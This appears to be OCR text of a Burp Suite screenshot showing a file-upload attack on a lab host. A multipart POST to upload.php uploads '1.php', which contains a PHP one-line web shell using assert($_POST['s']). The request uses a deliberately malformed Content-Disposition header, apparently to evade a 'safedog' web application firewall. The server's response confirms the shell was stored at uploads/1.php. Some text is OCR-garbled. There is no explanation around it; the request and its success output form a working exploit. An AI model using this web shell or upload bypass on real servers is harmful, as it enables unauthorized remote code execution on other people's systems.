 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://192.168.1.7 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Referer: http://192.168.1.7/upload.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Content-Type: multipart/form-data;
boundary=---------------------------7e02101e1c08f0
Accept-Encoding: gzip, deflate
Content-Length: 427
Host: 192.168.1.7
Pragma: no-cache
Cookie: safedog-flow-item=EA14C058FF5DFF1641EF59346FE5FC23
Connection: close
-----------------------------7e02101e1c08f0
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------7e02101e1c08f0
Content-Disposition form- data; ame="upfile";
filename="1.php"
Content-Type: text/plain
<?
assert($_POST['s']);
?>
空格
-----------------------------7e02101e1c08f0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Dec 2016 14:52:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 763
Connection: close
Content-Type: text/html
□□□□□□□□□□□uploads/1.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=gbk"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>□□□□□□□□□□--JS□□□□</title>
<body>
<h3>□□□□□□□□□□--JS□□□□</h3>
<form action="" method="post" enctype="multipart/form-data"
name="upload" onsubmit="return checkFile()">
<input type="hidden" name="MAX_FILE_SIZE" value="204800"/>
□□□□□□□□□□<input type="file" name="upfile"/>
<input type="submit" name="submit" value="□□"/>
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 941 bytes | 11 millis